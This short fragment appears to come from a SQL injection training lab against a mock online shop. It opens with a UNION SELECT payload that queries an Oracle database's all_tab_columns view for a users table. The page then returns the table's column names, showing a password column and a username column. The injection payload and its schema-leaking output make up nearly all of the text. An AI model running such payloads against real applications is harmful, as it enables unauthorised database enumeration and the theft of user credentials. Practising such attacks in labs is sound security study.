 'UNION SELECT COLUMN_NAME,DATA_TYPE FROM
all_tab_columns WHERE TABLE_NAME = 'USERS_ELWKUV'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
PASSWORD_UOJZWJ
VARCHAR2
USERNAME_WRUUZC
VARCHAR2